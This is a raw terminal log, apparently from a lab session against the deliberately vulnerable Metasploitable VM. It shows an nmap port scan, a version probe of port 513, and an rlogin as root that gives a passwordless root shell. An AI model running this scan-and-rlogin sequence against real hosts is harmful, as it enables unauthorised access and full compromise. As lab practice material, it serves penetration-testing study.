 1 2 3 4 5 6 7 8 9 root@metasploitable: ~
Starting Nmap 6.47SVN ( http://nmap.org ) at 2015-03-08 17:09 GMT
Nmap scan report for 192.168.0.11
Host is up (0.0016s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
512/tcp  open  exec
513/tcp  open  login
514/tcp  open  shell
1099/tcp open  rmiregistry
1524/tcp open  ingreslock
2049/tcp open  nfs
2121/tcp open  ccproxy-ftp
3306/tcp open  mysql
5432/tcp open  postgresql
5900/tcp open  vnc
6000/tcp open  X11
6667/tcp open  irc
8009/tcp open  ajp13
8180/tcp open  unknown
MAC Address: 08:00:27:98:DE:A1 (Cadmus Computer Systems)
Nmap done: 1 IP address (1 host up) scanned in 0.24 seconds
awer@logikz:~ sudo nmap -sS 192.168.0.11 -p 513 -sV
Starting Nmap 6.47SVN ( http://nmap.org ) at 2015-03-08 17:09 GMT
Nmap scan report for 192.168.0.11
Host is up (0.00019s latency).
PORT    STATE SERVICE VERSION
513/tcp open  login
MAC Address: 08:00:27:98:DE:A1 (Cadmus Computer Systems)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.87 seconds
awer@logikz:~ rlogin -l root 192.168.0.11
Last login: Sun Mar  8 13:09:39 EDT 2015 from 192.168.0.100 on pts/1
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@metasploitable:~# _